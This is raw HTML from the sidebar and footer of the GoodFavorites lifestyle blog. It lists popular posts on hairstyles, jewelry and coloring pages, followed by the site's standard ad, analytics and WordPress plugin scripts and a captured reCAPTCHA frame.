									<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram"  style="font-size: 14px"></i><span style="font-size: 13px">Instagram</span></a>
				
									<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest"  style="font-size: 14px"></i><span style="font-size: 13px">Pinterest</span></a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
				
								
								
								
								
				
				
							</div>

			</aside>	</div>
</div>
<div id="sidebar" class="penci-sidebar-left penci-sidebar-content style-12 pcalign-left penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="text-2" class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- sidebarrecipe300600 --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 300px; height: 600px;" data-ad-client="ca-pub-3205055224568420" data-ad-slot="9189397062"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</aside><aside id="penci_popular_news_widget-2" class="widget penci_popular_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Popular Posts</span></h4>				<ul id="penci-popularwg-3917" class="side-newsfeed display-order-numbers">

					
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">1</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Best%20Fall%20Nail%20Colors%202020%20Inspirational%20top%2010%20Best%20Fall%20Winter%20Nail%20Colors%202019%202020%20Ideas%20amp%20Trends-958991.png" href="https://goodfavorites.com/best-fall-nail-colors-2020/" title="Best 22 Best Fall Nail Colors 2020"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/best-fall-nail-colors-2020/" rel="bookmark" title="Best 22 Best Fall Nail Colors 2020">
											Best 22 Best Fall Nail Colors 2020										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-11-13T18:48:56+00:00">November 13, 2023</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">2</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Cool%20Boy%20Haircuts%202020%20Fresh%20Trending%20Boys%20Haircuts%202019%202020%20Rafael%20S%20Barbershop%20Nyc-193629.png" href="https://goodfavorites.com/cool-boy-haircuts-2020/" title="20 Ideas for Cool Boy Haircuts 2020"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/cool-boy-haircuts-2020/" rel="bookmark" title="20 Ideas for Cool Boy Haircuts 2020">
											20 Ideas for Cool Boy Haircuts 2020										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2021-12-20T06:19:53+00:00">December 20, 2021</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">3</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Bob%20Haircuts%20for%20Women%20Over%2060%20Beautiful%2085%20Incredibly%20Beautiful%20Short%20Haircuts%20for%20Women%20Over%2060-899011.png" href="https://goodfavorites.com/bob-haircuts-for-women-over-60/" title="Best 20 Bob Haircuts for Women Over 60"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/bob-haircuts-for-women-over-60/" rel="bookmark" title="Best 20 Bob Haircuts for Women Over 60">
											Best 20 Bob Haircuts for Women Over 60										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-10-26T14:58:50+00:00">October 26, 2023</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">4</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Low%20Cholesterol%20Recipes%20New%2020%20Low%20Cholesterol%20Recipes%20Health-172854.png" href="https://goodfavorites.com/low-cholesterol-recipes/" title="35 Best Ideas Low Cholesterol Recipes"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/low-cholesterol-recipes/" rel="bookmark" title="35 Best Ideas Low Cholesterol Recipes">
											35 Best Ideas Low Cholesterol Recipes										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2019-06-25T21:15:57+00:00">June 25, 2019</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">5</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Pubic%20Hairstyles%20for%20Males%20Luxury%20How%20to%20Shave%20Your%20Pubes-639973.png" href="https://goodfavorites.com/pubic-hairstyles-for-males/" title="24 Best Ideas Pubic Hairstyles for Males"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/pubic-hairstyles-for-males/" rel="bookmark" title="24 Best Ideas Pubic Hairstyles for Males">
											24 Best Ideas Pubic Hairstyles for Males										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2020-10-07T03:58:59+00:00">October 7, 2020</time></span>
																	</div>
							</div>
						</li>

						
				</ul>

			</aside>	</div>
</div><!-- END CONTAINER -->
</div>

<div class="clear-footer"></div>


		<div id="widget-area">
			<div class="container container-1400">
									<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_about_widget-2" class="widget penci_about_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">About Us</span></h4>
			<div class="about-widget pc_alignleft">
				
				
									<p>GoodFavorites, we offer practical, real-life tips and inspiration to help you make your best home. From decorating and gardening advice, to entertaining and home repair how-tos

<br></br>GoodFavorites can show you how. We help more than 30 million users each month find the information they need to retile their bathroom, update their decor, grow their garden, or simply tackle a to-do list. <br></br>

GoodFavorites also features some of the best (and most affordable) DIY projects, recipes and wedding tips from blogs across the internet. My objective is to organize these sources and help you find the best blog posts for each selected topic with the goals of saving you time and money.</p>
				
			</div>

			</aside><aside id="penci_social_widget-1" class="widget penci_social_widget">
			<div class="widget-social pc_alignleft">
									<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook"  style="font-size: 14px"></i><span style="font-size: 13px">Facebook</span></a>
				
									<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter"  style="font-size: 14px"></i><span style="font-size: 13px">Twitter</span></a>
				
									<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram"  style="font-size: 14px"></i><span style="font-size: 13px">Instagram</span></a>
				
									<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest"  style="font-size: 14px"></i><span style="font-size: 13px">Pinterest</span></a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
				
								
								
								
								
				
				
							</div>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_latest_news_widget-3" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Hairstyles</span></h4>				<ul id="penci-latestwg-3773" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Short%20Hairstyles%20Haircuts%20Lovely%20Trendy%20Short%20Hairstyles%20with%20Bangs-718931.png" href="https://goodfavorites.com/short-hairstyles-haircuts/" title="20 Of the Best Ideas for Short Hairstyles Haircuts"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/short-hairstyles-haircuts/" rel="bookmark" title="20 Of the Best Ideas for Short Hairstyles Haircuts">
											20 Of the Best Ideas for Short Hairstyles Haircuts										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Cool%20Long%20Hairstyle%20for%20Man%20New%2020%20Cool%20Long%20Hairstyles%20for%20Men-230004.png" href="https://goodfavorites.com/cool-long-hairstyle-for-man/" title="Best 20 Cool Long Hairstyle for Man"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/cool-long-hairstyle-for-man/" rel="bookmark" title="Best 20 Cool Long Hairstyle for Man">
											Best 20 Cool Long Hairstyle for Man										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Yorkie%20Haircuts%20for%20Females%20Beautiful%20100%20Yorkie%20Haircuts%20for%20Males%20Females%20Yorkshire-967147.png" href="https://goodfavorites.com/yorkie-haircuts-for-females/" title="25 Best Yorkie Haircuts for Females"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/yorkie-haircuts-for-females/" rel="bookmark" title="25 Best Yorkie Haircuts for Females">
											25 Best Yorkie Haircuts for Females										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Formal%20Hairstyles%20for%20Short%20Natural%20Hair%20New%2032%20formal%20Hairstyles%20for%20Naturally%20Black%20Hair%20Women-177057.png" href="https://goodfavorites.com/formal-hairstyles-for-short-natural-hair/" title="24 Best Ideas formal Hairstyles for Short Natural Hair"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/formal-hairstyles-for-short-natural-hair/" rel="bookmark" title="24 Best Ideas formal Hairstyles for Short Natural Hair">
											24 Best Ideas formal Hairstyles for Short Natural Hair										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_latest_news_widget-4" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Jewelry</span></h4>				<ul id="penci-latestwg-1589" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Gray%20Pearl%20Earrings%20Best%20Of%20Gray%20Pearl%20Earrings%20Pewter%20Grey%20Round%20Swarovski%20Pearls%20On-281728.png" href="https://goodfavorites.com/gray-pearl-earrings/" title="24 Best Ideas Gray Pearl Earrings"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/gray-pearl-earrings/" rel="bookmark" title="24 Best Ideas Gray Pearl Earrings">
											24 Best Ideas Gray Pearl Earrings										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Walmart%20His%20and%20Hers%20Wedding%20Rings%20Luxury%2066%20Expert%20His%20and%20Hers%20Wedding%20Ring%20Sets%20Walmart%20Ke-430307.png" href="https://goodfavorites.com/walmart-his-and-hers-wedding-rings/" title="The 21 Best Ideas for Walmart His and Hers Wedding Rings"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/walmart-his-and-hers-wedding-rings/" rel="bookmark" title="The 21 Best Ideas for Walmart His and Hers Wedding Rings">
											The 21 Best Ideas for Walmart His and Hers Wedding Rings										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Skull%20Wedding%20Ring%20Sets%20Elegant%20Silver%20Skull%20Wedding%20Ring%20Set%20solid%20Sterling%20Silver%20Wedding-114817.png" href="https://goodfavorites.com/skull-wedding-ring-sets/" title="25 Of the Best Ideas for Skull Wedding Ring Sets"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/skull-wedding-ring-sets/" rel="bookmark" title="25 Of the Best Ideas for Skull Wedding Ring Sets">
											25 Of the Best Ideas for Skull Wedding Ring Sets										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Crystal%20Body%20Jewelry%20Beautiful%20Crystal%20Body%20Jewelry%20Davids%20Bridal-801026.png" href="https://goodfavorites.com/crystal-body-jewelry/" title="23 Of the Best Ideas for Crystal Body Jewelry"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/crystal-body-jewelry/" rel="bookmark" title="23 Of the Best Ideas for Crystal Body Jewelry">
											23 Of the Best Ideas for Crystal Body Jewelry										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4 last">
						<aside id="penci_latest_news_widget-5" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Coloring</span></h4>				<ul id="penci-latestwg-1521" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Spy%20Kids%20Coloring%20Pages%20Unique%20Dome%20Light%20Designer%20Spy%20Kids%20Coloring%20Page-809536.png" href="https://goodfavorites.com/spy-kids-coloring-pages/" title="25 Best Ideas Spy Kids Coloring Pages"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/spy-kids-coloring-pages/" rel="bookmark" title="25 Best Ideas Spy Kids Coloring Pages">
											25 Best Ideas Spy Kids Coloring Pages										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Free%20Printable%20butterfly%20Coloring%20Pages%20Adults%20Beautiful%20butterfly%20Coloring%20Pages-596730.png" href="https://goodfavorites.com/free-printable-butterfly-coloring-pages-adults/" title="23 Ideas for Free Printable butterfly Coloring Pages Adults"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/free-printable-butterfly-coloring-pages-adults/" rel="bookmark" title="23 Ideas for Free Printable butterfly Coloring Pages Adults">
											23 Ideas for Free Printable butterfly Coloring Pages Adults										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Adult%20Coloring%20Pages%20Skulls%20Fresh%20Coloring%20Pages%20by%20Bamtam1130%20On%20Pinterest-724143.png" href="https://goodfavorites.com/adult-coloring-pages-skulls/" title="The Best Adult Coloring Pages Skulls"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/adult-coloring-pages-skulls/" rel="bookmark" title="The Best Adult Coloring Pages Skulls">
											The Best Adult Coloring Pages Skulls										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Dirt%20Bike%20Coloring%20Pages%20Boys%20Elegant%20Bmx%20Coloring%20Page%20Coloring%20Home-708960.png" href="https://goodfavorites.com/dirt-bike-coloring-pages-boys/" title="30 Ideas for Dirt Bike Coloring Pages Boys"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/dirt-bike-coloring-pages-boys/" rel="bookmark" title="30 Ideas for Dirt Bike Coloring Pages Boys">
											30 Ideas for Dirt Bike Coloring Pages Boys										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
							</div>
		</div>



<footer id="footer-section" class="penci-footer-social-media penci-lazy footer-social-remove-circle" itemscope itemtype="https://schema.org/WPFooter">
	<div class="container container-1400">
					<div class="footer-socials-section">
				<ul class="footer-socials">
											<li><a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i><span>Facebook</span></a></li>
																<li><a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i><span>Twitter</span></a></li>
																<li><a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i><span>Instagram</span></a></li>
																<li><a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i><span>Pinterest</span></a></li>
																																																																																																																																																																				</ul>
			</div>
									<div class="footer-logo-copyright footer-not-logo footer-not-gotop">
				
				
									<div id="footer-copyright">
						<p>@2020 - All Right Reserved. Designed and Developed by <a ref="nofollow" href="https://goodfavorites.com/" target="_blank">GoodFavorites</a></p>
					</div>
											</div>
							<div class="penci-go-to-top-floating"><i class="penci-faicon fa fa-angle-up" ></i></div>
			</div>
</footer>

</div><!-- End .wrapper-boxed -->

<div id="fb-root"></div>
<script type="text/javascript">var jQueryScriptOutputted = false;function initJQuery() {if (typeof(jQuery) == "undefined") {if (!jQueryScriptOutputted) {jQueryScriptOutputted = true;document.write("<scr" + "ipt type=\"text/javascript\" src=\"https://code.jquery.com/jquery-1.8.2.min.js\"></scr" + "ipt>");}setTimeout("initJQuery()", 50);}}initJQuery();</script><script type="text/javascript">jQuery(document).ready(function() {
jQuery(".072e9ee916439ecc7c80e6b3fb532ed0").click(function() {
jQuery.post(
"https://goodfavorites.com/wp-admin/admin-ajax.php", {
"action": "quick_adsense_onpost_ad_click",
"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
"quick_adsense_nonce": "99a5c815e6",
}, function(response) { }
);
});
});
</script><script type='text/javascript' id='jpibfi-script-js-extra'>
/* <![CDATA[ */
var jpibfi_options = {"hover":{"siteTitle":"Home, Family, Style and Art Ideas","image_selector":".jpibfi_container img","disabled_classes":"wp-smiley;nopin","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[home],[single],[page],[archive],[search],[category]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["img_title","img_alt","post_title"],"transparency_value":0.2,"pin_image":"default","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinImageHeight":54,"pinImageWidth":54,"scroll_selector":"","support_srcset":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://goodfavorites.com/wp-content/plugins/jquery-pin-it-button-for-images/js/jpibfi.client.js?ver=3.0.6' id='jpibfi-script-js'></script>
<script type='text/javascript' src='https://goodfavorites.com/wp-content/plugins/penci-recipe/js/jquery.rateyo.min.js?ver=2.2' id='jquery-recipe-rateyo-js'></script>
<script type='text/javascript' id='penci_rateyo-js-extra'>
/* <![CDATA[ */
var PENCI = {"ajaxUrl":"https:\/\/goodfavorites.com\/wp-admin\/admin-ajax.php","nonce":"e85da287b8"};
/* ]]> */
</script>
<script type='text/javascript' src='https://goodfavorites.com/wp-content/plugins/penci-recipe/js/rating_recipe.js?ver=2.2' id='penci_rateyo-js'></script>
<script type='text/javascript' src='https://goodfavorites.com/wp-content/plugins/penci-review/js/jquery.easypiechart.min.js?ver=1.0' id='jquery-penci-piechart-js'></script>
<script type='text/javascript' src='https://goodfavorites.com/wp-content/plugins/penci-review/js/review.js?ver=1.0' id='jquery-penci-review-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://goodfavorites.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' src='https://goodfavorites.com/wp-content/themes/soledad/js/libs-script.min.js?ver=7.2.0' id='penci-libs-js-js'></script>
<script type='text/javascript' id='main-scripts-js-extra'>
/* <![CDATA[ */
var ajax_var_more = {"url":"https:\/\/goodfavorites.com\/wp-admin\/admin-ajax.php","nonce":"e85da287b8","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='https://goodfavorites.com/wp-content/themes/soledad/js/main.js?ver=7.2.0' id='main-scripts-js'></script>
<script type='text/javascript' id='penci_ajax_like_post-js-extra'>
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/goodfavorites.com\/wp-admin\/admin-ajax.php","nonce":"e85da287b8","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='https://goodfavorites.com/wp-content/themes/soledad/js/post-like.js?ver=7.2.0' id='penci_ajax_like_post-js'></script>
<script type='text/javascript' src='https://goodfavorites.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

<script async defer src="//assets.pinterest.com/js/pinit.js"></script>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4381618,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4381618&101" alt="web page hit counter" border="0"></a></noscript>
<!-- Histats.com  END  -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"786c5e8f43f547b58bf41f9dcfc87dd0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 116
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="zI85IuSq_Mh9CWmFVsNVDw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768903023436');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>